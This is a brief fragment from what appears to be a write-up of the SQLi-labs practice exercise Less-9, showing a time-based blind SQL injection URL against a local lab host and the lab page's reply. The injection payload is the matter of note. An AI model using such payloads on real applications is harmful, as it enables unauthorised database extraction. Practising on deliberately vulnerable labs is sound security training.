 Less-9 Blind- Time based- Si
192.168.150.128/sqli-labs-master/Less-9/?id=1%27%20and%20if(ascii(substr(database(),1,1))%3E115,%200,%20sleep(5))%23
Getting Started
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9